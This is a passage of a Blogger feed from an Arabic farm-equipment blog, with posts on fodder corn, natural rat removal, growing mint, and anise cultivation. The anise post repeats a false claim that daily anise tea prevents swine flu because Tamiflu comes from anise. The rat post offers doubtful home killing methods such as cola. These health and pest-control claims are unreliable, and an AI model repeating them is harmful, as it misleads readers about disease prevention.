href=\"http:\/\/www.mazari3.net\/%d8%a7%d9%84%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d9%88%d8%aa%d9%86%d8%b3%d9%8a%d9%82-%d8%a7%d9%84%d8%ad%d8%af%d8%a7%d8%a6%d9%82\/%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%a7%d9%84%d8%b0%d8%b1%d8%a9-%d9%84%d8%aa%d9%88%d9%81%d9%8a%d8%b1-%d8%b9%d9%84%d9%81-%d8%a7%d9%84%d9%85%d8%a7%d8%b4%d9%8a%d8%a9\/\" target=\"_blank\"\u003Eالمصدر :- موقع مزارعي mazari3.net \u003C\/a\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.al-sonbola.com\/feeds\/6346803377115523145\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.al-sonbola.com\/2016\/09\/blog-post_21.html#comment-form","title":"2 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1425343171230602199\/posts\/default\/6346803377115523145"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1425343171230602199\/posts\/default\/6346803377115523145"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.al-sonbola.com\/2016\/09\/blog-post_21.html","title":"زراعة الذرة لتوفير علف الماشية "}],"author":[{"name":{"$t":"السنبلة للمعدات الزراعية"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15677048864293165358"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"25","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiefzrw-iLpUJhezFqzWtv52TOjcHPVawJSixOqqbRidOtk1tGgA7ZbW9Y4ANoQZ2qJno-4_589VH5TrlsBvun8GMF0FhmDULKGXGU2SgCxVu7aw-l4M1gugxb7ZIHBUcQ\/s220\/stock-vector-wheat-ears-icon-121693147.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSpxrfRfGxRoa4QEPuemZabIfFQlL18Aa6Uw5lvfcVydexXTFP4yqTT9TtweTCsv2Hg4wEUlQo0vLmeG1wgbAlBmGNtNZSDHflGXdTJrX_QlcUWTiDzVLswgUTS3qc09p1SEEU8bdpklxf\/s72-c\/%25D8%25B2%25D8%25B1%25D8%25A7%25D8%25B9%25D8%25A9+%25D8%25A7%25D9%2584%25D8%25B0%25D8%25B1%25D8%25A9.jpg","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-1425343171230602199.post-3721194880585410777"},"published":{"$t":"2016-09-20T15:33:00.003-07:00"},"updated":{"$t":"2016-09-20T15:33:42.867-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"التخلص من الفئران"},{"scheme":"http://www.blogger.com/atom/ns#","term":"الفئران في المنزل"},{"scheme":"http://www.blogger.com/atom/ns#","term":"القضاء على الفئران"},{"scheme":"http://www.blogger.com/atom/ns#","term":"فأر"},{"scheme":"http://www.blogger.com/atom/ns#","term":"فئران"},{"scheme":"http://www.blogger.com/atom/ns#","term":"مقالات"}],"title":{"type":"text","$t":"التخلص من الفئران بطريقة طبيعية "},"content":{"type":"html","$t":"\u003Cdiv dir=\"rtl\" style=\"text-align: right;\" trbidi=\"on\"\u003E\n\u003Cb\u003Eالفئران\u003C\/b\u003E تلك الحيوانات التي لا يتقبلها الانسان حوله \nتصبح في عديد من المواسم كابوس مزعج يعيشه الفرد خصوصا مع حساسية النساء من\n مثل هذه الحيوانات, ليبدأ في البحث عن طرق فعالة لطرد او \u003Cb\u003Eقتل الفئران\u003C\/b\u003E سواء من المنزل أو من حديقة المنزل. وهنا نتعرف سويا على طرق طبيعية وفعالة للتخلص من الفئران نهائيا.\u003Cbr \/\u003E\n\u003Cdiv class=\"wp-caption alignright\" id=\"attachment_2482\" style=\"width: 310px;\"\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"wp-caption-text\"\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5Gpl39wMh0z-nq3S_91N91r7eP1huT4I-IqpMkT5s6L8UGUI1X2B1xNzdh3x7Eu9_k6rw-ikA-ddXZn835xB5eljei7adQFYet6tb50BiSyqUNyb8W_x7lCosuFUsNdv31fKQtZK9rCed\/s1600\/%25D8%25A7%25D9%2584%25D9%2582%25D8%25B6%25D8%25A7%25D8%25A1+%25D8%25B9%25D9%2584%25D9%2589+%25D8%25A7%25D9%2584%25D9%2581%25D8%25A6%25D8%25B1%25D8%25A7%25D9%2586.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"231\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5Gpl39wMh0z-nq3S_91N91r7eP1huT4I-IqpMkT5s6L8UGUI1X2B1xNzdh3x7Eu9_k6rw-ikA-ddXZn835xB5eljei7adQFYet6tb50BiSyqUNyb8W_x7lCosuFUsNdv31fKQtZK9rCed\/s400\/%25D8%25A7%25D9%2584%25D9%2582%25D8%25B6%25D8%25A7%25D8%25A1+%25D8%25B9%25D9%2584%25D9%2589+%25D8%25A7%25D9%2584%25D9%2581%25D8%25A6%25D8%25B1%25D8%25A7%25D9%2586.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Col\u003E\n\u003Cli\u003E\u003Cspan style=\"color: navy;\"\u003E\u003Cb\u003Eطرد الفئران باستعمال طرق طبيعية:\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ol\u003E\nعندما تشعر بانزعاج كبير من وجود\u003Cb\u003E الفئران\u003C\/b\u003E حولك, لا تدع\n غضبك يقودك الى اقتناء سم الفئران أو بعض المستحضرات الكيميائية الأخرى \nالتي تقتل الفئران لكن تؤذي في نفس الوقت الطبيعة حولها بل ويمكنها قتل عدد\n من الحيوانات الاليفة حولك أيضا. عوض ذلك يمكنك تجريب بعض \u003Cb\u003Eالطرق الطبيعية والمجربة للتخلص من الفئران\u003C\/b\u003E منها:\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003Eوضع الفلفل في الاماكن التي تمر منها الفئران وقرب مقرها يساعد على طرد هذه الاخيرة حيث ان الفلفل له رائحة مزعجة بالنسبة للقوارض\u003C\/li\u003E\n\u003Cli\u003Eيمكنك زراعة كذلك بعض النباتات في الحديقة التي لها رائحة مزعجة \nللفئران والتي لا تستطيع مقاومتها مثل المريمية, الكافور, النعناع وورق \nالغار.\u003C\/li\u003E\n\u003Cli\u003Eتنقيع القطن في الزيت الأساسي للحامض ووضعه قرب الفئران يجعلها تفر بسرعة كبيرة.\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cbr \/\u003E\n2.\u003Cspan style=\"color: navy;\"\u003E\u003Cb\u003E يمكنك قتل الفئران وابادتها كليا دون استعمال المواد السامة:\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"insert-post-ads\" style=\"clear: both; float: left; margin: 0 0 20px 0; width: 100%;\"\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-8346052505578534\" data-ad-format=\"auto\" data-ad-slot=\"1796819805\" data-adsbygoogle-status=\"done\" style=\"display: block; height: 60px;\"\u003E\u003Cins id=\"aswift_1_expand\" style=\"background-color: transparent; border: none; display: inline-table; height: 60px; margin: 0; padding: 0; position: relative; visibility: visible; width: 710px;\"\u003E\u003Cins id=\"aswift_1_anchor\" style=\"background-color: transparent; border: none; display: block; height: 60px; margin: 0; padding: 0; position: relative; visibility: visible; width: 710px;\"\u003E\u003C\/ins\u003E\u003C\/ins\u003E\u003C\/ins\u003E\u003C\/div\u003E\nاذا جربت\u003Cb\u003E الطرق السابقة ولم تنفع شيئا مع الفئران\u003C\/b\u003E, \nطبيعي أن تكون عازم الان باعلان حرب ضروس عليها ويكون تفكيرك في قتلها \nوالتخلص منها, مع ذلك أقول لك دعنا في المواد الطبيعية ولا تلجأ الى السموم\n الكيماوية… اليك طرق طبيعية فعالة جدا لقتل الفئران بل لابادتها:\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003Eاستعمل الجير مع الزيت في المأكولات التي تحبها الفئران وضعها قرب \nالاماكن التي تعتاد على زيارتها, سترى الان ابادة شاملة للفئران بنفسك دون \nاستخدام السم.\u003C\/li\u003E\n\u003Cli\u003Eيمكنك كذلك اسخدام الجبص مع الطحين وتقديمه للفئران المزعجة على طبق \nشهي لترى سرعة تنفيذ القصاص فيهم, أعدك أنك ستتأثر من هول مشهد الابادة \nالذي سوف تراه بعينيك..\u003C\/li\u003E\n\u003Cli\u003Eمن الأمور المستعملة كذلك لقتل الفئران هي الكولا, فعدد كبير من النساء\n يعتقدن أن الكولا تقتصر استعمالاتها في صيد الفئران وقتلها من بعد يدويا, \nالا ان هذه الطريقة قد تنجح مع بعض الافراد ولن تنطوي الحيلة على الجيوش \nالأخرى. لهذا انصحك بتجريب هذه الطريقة.. قومي بمزج الكولا مع الماء وضعيها\n في اماكن شرب الفئران وسشاهدين حجم الموتى بعد ذلك.\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cbr \/\u003E\n3. \u003Cspan style=\"color: navy;\"\u003E\u003Cb\u003Eبعد \u0026nbsp;طرد وقتل كل الفئران لم تقم بعد بكل شيء !!!\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\nبعد \u003Cb\u003Eالقضاء على الفئران\u003C\/b\u003E من المنزل او من الحديقة, يجب عليك اتخاذ بعض التدابير اللازمة لتجنب عودة هذه الحيوانات المزعجة مرة أخرى من أهمها:\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003Eاحكام غلق القمامات لتجنب دخول الفئران اليها والاعتياد عليها بعد ذلك\u003C\/li\u003E\n\u003Cli\u003Eتخزين المواد الغذائية في اماكن امنة\u003C\/li\u003E\n\u003Cli\u003Eلا قم بصنع\u003Cb\u003E المكان المفضل لاختباء الفئران\u003C\/b\u003E عبر زج الأمتعة والاغراض الغير مرغوب فيها في المخازن بشكل عشوائي\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Ca href=\"http:\/\/www.mazari3.net\/%d9%85%d8%b3%d8%aa%d8%ac%d8%af%d8%a7%d8%aa-%d9%81%d9%84%d8%a7%d8%ad%d9%8a%d8%a9\/%d9%83%d9%8a%d9%81-%d8%aa%d8%aa%d8%ae%d9%84%d8%b5-%d9%85%d9%86-%d8%a7%d9%84%d9%81%d8%a6%d8%b1%d8%a7%d9%86-%d8%b7%d8%a8%d9%8a%d8%b9%d9%8a%d8%a7-%d9%88%d8%a8%d8%a7%d9%84%d8%a7%d8%b9%d8%b4%d8%a7%d8%a8\/\" target=\"_blank\"\u003Eالمصدر:- موقع مزارعي mazari3.net\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003C\/ul\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.al-sonbola.com\/feeds\/3721194880585410777\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.al-sonbola.com\/2016\/09\/blog-post_20.html#comment-form","title":"5 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1425343171230602199\/posts\/default\/3721194880585410777"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1425343171230602199\/posts\/default\/3721194880585410777"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.al-sonbola.com\/2016\/09\/blog-post_20.html","title":"التخلص من الفئران بطريقة طبيعية "}],"author":[{"name":{"$t":"السنبلة للمعدات الزراعية"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15677048864293165358"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"25","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiefzrw-iLpUJhezFqzWtv52TOjcHPVawJSixOqqbRidOtk1tGgA7ZbW9Y4ANoQZ2qJno-4_589VH5TrlsBvun8GMF0FhmDULKGXGU2SgCxVu7aw-l4M1gugxb7ZIHBUcQ\/s220\/stock-vector-wheat-ears-icon-121693147.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5Gpl39wMh0z-nq3S_91N91r7eP1huT4I-IqpMkT5s6L8UGUI1X2B1xNzdh3x7Eu9_k6rw-ikA-ddXZn835xB5eljei7adQFYet6tb50BiSyqUNyb8W_x7lCosuFUsNdv31fKQtZK9rCed\/s72-c\/%25D8%25A7%25D9%2584%25D9%2582%25D8%25B6%25D8%25A7%25D8%25A1+%25D8%25B9%25D9%2584%25D9%2589+%25D8%25A7%25D9%2584%25D9%2581%25D8%25A6%25D8%25B1%25D8%25A7%25D9%2586.jpg","height":"72","width":"72"},"thr$total":{"$t":"5"}},{"id":{"$t":"tag:blogger.com,1999:blog-1425343171230602199.post-4713666413816893272"},"published":{"$t":"2016-09-18T16:25:00.000-07:00"},"updated":{"$t":"2016-12-12T05:36:44.940-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"المنزل"},{"scheme":"http://www.blogger.com/atom/ns#","term":"النعناع"},{"scheme":"http://www.blogger.com/atom/ns#","term":"زراعة الاسطح"},{"scheme":"http://www.blogger.com/atom/ns#","term":"زراعة النعناع"},{"scheme":"http://www.blogger.com/atom/ns#","term":"مقالات"}],"title":{"type":"text","$t":"زراعة النعناع في المنزل"},"content":{"type":"html","$t":"\u003Cdiv dir=\"rtl\" style=\"text-align: right;\" trbidi=\"on\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCugDC4M-B6NNa95kG0-ZD3K3OSje2RBsxxdcPmnCZ4qPdD7klgF_shMVbAWIohAw9Qo-kkNy49z8VMRqCViz0aNWaWH-Xr8fop3R7ZdyfpFtfliBqUZVFJTmQhg2SBl4YGHERSYcMxydL\/s1600\/%25D8%25B2%25D8%25B1%25D8%25A7%25D8%25B9%25D8%25A9+%25D8%25A7%25D9%2584%25D9%2586%25D8%25B9%25D9%2586%25D8%25A7%25D8%25B9+%25D9%2581%25D9%258A+%25D8%25A7%25D9%2584%25D9%2585%25D9%2586%25D8%25B2%25D9%2584.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCugDC4M-B6NNa95kG0-ZD3K3OSje2RBsxxdcPmnCZ4qPdD7klgF_shMVbAWIohAw9Qo-kkNy49z8VMRqCViz0aNWaWH-Xr8fop3R7ZdyfpFtfliBqUZVFJTmQhg2SBl4YGHERSYcMxydL\/s640\/%25D8%25B2%25D8%25B1%25D8%25A7%25D8%25B9%25D8%25A9+%25D8%25A7%25D9%2584%25D9%2586%25D8%25B9%25D9%2586%25D8%25A7%25D8%25B9+%25D9%2581%25D9%258A+%25D8%25A7%25D9%2584%25D9%2585%25D9%2586%25D8%25B2%25D9%2584.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nالنّعناع من النّباتات العشبيّة الشّهيرة في الوطن العربي ، و التي \nتستخدمها أغلب الأسر العربيّة في الطّعام أو الشّراب ، و يتم تناول \nالنّعناع مغليّاً مفرداً أو مضافاً إلى الشاي ، و في الطعام يتم إضافته إلى\n العديد من الأطعمة خاصّة في بلاد الشام و المغرب العربي . و قد عرف \nالإنسان نبات النّعناع و إستخدمه كعشبة طبيّة منذ القدم ، و أتى العلم \nالحديث ليثبت فوائد النّعناع للجسم ، حيث يستخدم النّعناع كمضاد للإلتهابات\n ، و هو مفيد للقلب و الأعصاب و الجهاز الهضمي بشكل كبير ، كذلك يعتبر \nالنّعناع من مدرّات البول ، و مفيد في علاج الروماتيزم و التهابات المفاصل ،\n كما يستخدم النّعناع كمسكّن للألم حيث يتم صنع لبخة نعناع ساخنة و وضعها \nعلى مكان الألم للعمل كمسكن سريع .\u003Cbr \/\u003E\nكما يوجد العديد من أنواع النعناع التي تزرع في الوطن العربي ، منها \nالنعناع المغربي ، و النعناع الحساوي ، و النعناع الدوش . و هناك عدة أنواع\n من النباتات العطريّة التي تستخدم أوراقها في أشياء مشابهة لإستخدامات \nالنعناع ، مثل الحبق .\u003Cbr \/\u003E\nو يمكن زراعة النعناع في المنزل بسهولة ، و يتم ذلك عبر المرور بعدة \nمراحل لزراعته بعدها يصبح لديك نبتة نعناع وافرة الأوراق يمكن إستغلالها في\n الأطعمة و المشروبات بشكل طازج .\u003Cbr \/\u003E\n\u003Cb\u003Eأولاً\u0026nbsp;:\u003C\/b\u003E عليك إختيار نبتة النعناع التي سوف تقوم \nبزراعتها ، حيث يجب عليك إختيار عود نعناع وافر الأوراق طويل الفرع قدر \nالمستطاع ، و تكون أوراقه كبيرة و على وشك الإنبات قدر الإمكان .\u003Cbr \/\u003E\n\u003Cb\u003Eثانياً\u0026nbsp;:\u003C\/b\u003E قم بتحضير كوب كبير ضع به القليل من الماء و \nضع عود النعناع فيه ، قم بتغيير الماء كل يومين مع الحرص على وضع الكوب في \nمكان مشمس و جيد التهوية ، ستلاحظ أن عود النعناع بدأ ينبت جذور صغير أسفل \nالكوب ، وقتها يمكنك أن تقوم بنقله إلى إناء طيني .\u003Cbr \/\u003E\n\u003Cb\u003Eثالثاً\u0026nbsp;:\u003C\/b\u003E قم بنقل النعناع إلى إصيص يحتوي على طين خفيف\n ، يمكنك إحضار طين جاهز مناسب لنبتة النعناع ، أو يمكنك تحضير ذلك بنفسك \nعبر وضع القليل من الأحجار في أسفل الإصيص ، و فوقها ضع كمية من الرمل \nاًلأصفر مخلوطاً بالطين ، مع الحرص على أن يكون الإصيص مثقوباً من أسفل حتى\n يسرب الماء الزائد و لا يصيب النبتة بالعفن ، و قم بري النّبتة كل يوم في \nالصّيف ، و يوم بعد يوم في الشتاء .\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Ca href=\"http:\/\/agronomie.info\/%d9%83%d9%8a%d9%81%d9%8a%d8%a9-%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%a7%d9%84%d9%86%d8%b9%d9%86%d8%a7%d8%b9-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d9%86%d8%b2%d9%84\/\" target=\"_blank\"\u003Eالمصدر : موقع الهندسة الزراعية \u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.al-sonbola.com\/feeds\/4713666413816893272\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.al-sonbola.com\/2016\/09\/blog-post_58.html#comment-form","title":"1 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1425343171230602199\/posts\/default\/4713666413816893272"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1425343171230602199\/posts\/default\/4713666413816893272"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.al-sonbola.com\/2016\/09\/blog-post_58.html","title":"زراعة النعناع في المنزل"}],"author":[{"name":{"$t":"السنبلة للمعدات الزراعية"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15677048864293165358"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"25","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiefzrw-iLpUJhezFqzWtv52TOjcHPVawJSixOqqbRidOtk1tGgA7ZbW9Y4ANoQZ2qJno-4_589VH5TrlsBvun8GMF0FhmDULKGXGU2SgCxVu7aw-l4M1gugxb7ZIHBUcQ\/s220\/stock-vector-wheat-ears-icon-121693147.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCugDC4M-B6NNa95kG0-ZD3K3OSje2RBsxxdcPmnCZ4qPdD7klgF_shMVbAWIohAw9Qo-kkNy49z8VMRqCViz0aNWaWH-Xr8fop3R7ZdyfpFtfliBqUZVFJTmQhg2SBl4YGHERSYcMxydL\/s72-c\/%25D8%25B2%25D8%25B1%25D8%25A7%25D8%25B9%25D8%25A9+%25D8%25A7%25D9%2584%25D9%2586%25D8%25B9%25D9%2586%25D8%25A7%25D8%25B9+%25D9%2581%25D9%258A+%25D8%25A7%25D9%2584%25D9%2585%25D9%2586%25D8%25B2%25D9%2584.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-1425343171230602199.post-8328563911047900249"},"published":{"$t":"2016-09-18T16:10:00.001-07:00"},"updated":{"$t":"2016-09-18T16:10:30.724-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"زراعة"},{"scheme":"http://www.blogger.com/atom/ns#","term":"مقالات"},{"scheme":"http://www.blogger.com/atom/ns#","term":"يانسون"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ينسون"}],"title":{"type":"text","$t":"زراعة الينسون و فوائده الصحية"},"content":{"type":"html","$t":"\u003Cdiv dir=\"rtl\" style=\"text-align: right;\" trbidi=\"on\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6bqBfw44PnwN82DobzsO5zutg7j_EfHoDF_JADysdPlFwFkGOiFpwwi8L1S9iOGMBF9HwkvtkVGq9TCDdxqgUNXYrFwMPLbAkSgFqvRouJGQNF9nFvLyXWplSoMRcgLBnYyvQyntauX_a\/s1600\/%25D8%25B2%25D8%25B1%25D8%25A7%25D8%25B9%25D8%25A9+%25D8%25A7%25D9%2584%25D9%258A%25D9%2586%25D8%25B3%25D9%2588%25D9%2586.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"436\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6bqBfw44PnwN82DobzsO5zutg7j_EfHoDF_JADysdPlFwFkGOiFpwwi8L1S9iOGMBF9HwkvtkVGq9TCDdxqgUNXYrFwMPLbAkSgFqvRouJGQNF9nFvLyXWplSoMRcgLBnYyvQyntauX_a\/s640\/%25D8%25B2%25D8%25B1%25D8%25A7%25D8%25B9%25D8%25A9+%25D8%25A7%25D9%2584%25D9%258A%25D9%2586%25D8%25B3%25D9%2588%25D9%2586.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ch1 class=\"post-tile entry-title\" itemprop=\"name\"\u003E\n\u0026nbsp; \u003C\/h1\u003E\n\u003Ch1 class=\"post-tile entry-title\" itemprop=\"name\"\u003E\nزراعة اليانسون وفوائده الصحية\u003C\/h1\u003E\n\u003Cdiv id=\"post_message_10101346\"\u003E\nاليانسون نبات عشبى حولي شتوى\n موطنه منطقة حوض البحر الأبيض المتوسط كما انتشر الآن فى معظم بلدان \nأوروبا والنبات قائم له سيقان أسطوانية ناعمة مخططة تصل من 70 إلى 80 سم \nوالأوراق السفلية متبادلة الوضع والأوراق العلوية متقابلة والسفلى ذات \nأعناق طويلة بيضيه والعلوية قصيرة العنق ريشية والنورات خيمية ذات أعناق \nطويلة والأزهار\u003Cbr \/\u003E\nصغيرة بيضاء كما أن الثمار زغبية .\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003Eاليانسون في الطب البديل\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nالينسون غني بمادة اﻷ‌نيثول ذات التاثير الشبيه بهرمون اﻷ‌ستروجين\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003Eاﻹ‌ستخدام:\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n-1-تستخدم لتحسين الدورة الشهرية وتسهيل عملية الولادة وكمدر للبن ( حيث \nيزيد في فعالية القنوات اللبنية ويزيد من المستوى المائي في الدم مما يكثر \nمن كمية اللبن ويسهل عملية ادراره (\u003Cbr \/\u003E\u003Cbr \/\u003E2-كما يستخدم كمنعش للفم وإذهاب رائحته السيئة ( يشرب او تنقع أوراقه وتستخدم كغرغرة وغسول للفم(\u003Cbr \/\u003E3-يستعمل ايضا لعسر الهضم العصبي وتطبل البطن , ومغص اﻷ‌طفال والسعال (الجاف والمصحوب ببلغم)\u003Cbr \/\u003E4- كوب ينسون مغلي يومياً يقي أنفلونزا الخنازير أكد الدكتور سعيد شلبي \nأستاذ الباطنة والكبد بالمركز القومي للبحوث بالقاهرة وعضو جمعية \nالماكروبيوتيك العالمية بإيطاليا، أن تناول كوب من الينسون المغلي يومياً \nقبل الخروج من المنزل يقي اﻹ‌نسان من اﻹ‌صابة بمرض أنفلونزا الخنازير، حيث \nإن عقار “التاميفلو” المستخدم حاليا في علاج\u0026nbsp;المرض \u003Cspan style=\"color: black;\"\u003Eمستخرج من اليانسون\u003C\/span\u003E.\u003Cbr \/\u003E\nوقال الدكتور سعيد شلبي، إن تناول كوب الينسون يمنح الجسم جرعة وقائية \nمركزة من هذا العقار يوميا وبأقل اﻷ‌ثمان، مشيرا إلى أن نظريات علم \nالماكروبيوتيك (علم الحياة.. دواء وغذاء وأسلوب حياة) في مجال الوقاية و \nالعﻼ‌ج من اﻷ‌مراض المختلفة تعتمد على ضبط تركيز أيون الهيدروجين في الدم \nبحيث يوفر بيئة غير مناسبة لتكاثر الكائنات الحية المسببة لﻸ‌مراض\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003Eملاحظة:\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\nبمقادير قوية ودائمة يصيح اليانسون مخذرا , يبطيء الدورة الدموية ويؤدي الى ارتخاء عضلي و الى احتقان المخ\u003C\/div\u003E\n\u003Cstrong\u003E\u003Cspan style=\"color: red;\"\u003Eالأهمية الطبية والاستعمالات\u003C\/span\u003E\u003C\/strong\u003E\u003Cbr \/\u003E\nتستعمل ثمار اليانسون مغلية كشراب محلى بالسكر كطارد للغازات ومانع للمغص خاصة للأطفال كذلك يستخدم زيت\u003Cbr \/\u003E\nاليانسون فى مركبات السعال والكحة وذلك لصفات الزيت كمنفث أو طارد للبلغم كما يضاف لكثير من الأدوية\u003Cbr \/\u003E\nلتحسين طعمها ورائحتها كما يساعد الينسون على زيادة معدل إدرار اللبن وذلك \nعند إضافته إلى علائق الحيوانات كما يستخدم فى الطب البيطرى لإزالة \nالانتفاخ كما أنه مهدئ .\u003Cbr \/\u003E\n– وتحتوى ثمار اليانسون على زيت طيار تزيد نسبته عن %4 ويحتوى الزيت على \nمادة الأنيثول بنسبة 80الى90% بالإضافة إلى احتواء الثمار على %20 بروتين و\n %30 دهون %27 كربو هيدرات .\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003Eالتربة المناسبة \u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\nيلائم زراعة اليانسون التربة الصفراء حسنة الصرف خصبة أو متوسطة الخصوبة .\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003Eالتكاثر :\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\nيتكاثر نبات اليانسون بالبذور فى أكتوبر ونوفمبر ويحتاج الفدان من 3 إلى5 كجم من البذرة\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003Eطريقة الزراعة :\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n– تجهز الأرض للزراعة بحرثها مرتين متعامدتين مع إضافة سماد عضوى قديم \nمتحلل بمعدل 15-20 م 3 للفدان مع 200 كجم سوبر فوسفات الكالسيوم وذلك فى \nالأراضى القديمة على أن يتم زيادة هذه الكمية فى الأراضى الجديدة لتصل\u003Cbr \/\u003E\nإلى 20 او 25م3 سماد عضوى قديم متحلل + 300 كجم سوبر فوسفات الكالسيوم تزرع البذور فى جور على ريشة\u003Cbr \/\u003E\nواحدة ( الريشة الشرقية أو القبلية ) فى منتصف الخط حيث يوضع فى كل جورة4-5\n بذور ثم تغطى الجور بطبقة رقيقة من الطمى . هذا وتبعد الجوره عن الأخرى \nمسافة 30 سم ثم تروى الأرض بعد الزراعة مباشرة رى على الحامى وبحيث يصل نشع\n الماء إلى قمة الخطوط\u003Cbr \/\u003E\n\u003Cspan style=\"color: red; font-weight: bold;\"\u003Eالخف:\u003C\/span\u003E\u003Cbr \/\u003E\n– يتم تخفف النباتات بعد 3 الى 4 أسابيع بحيث لا يبقى 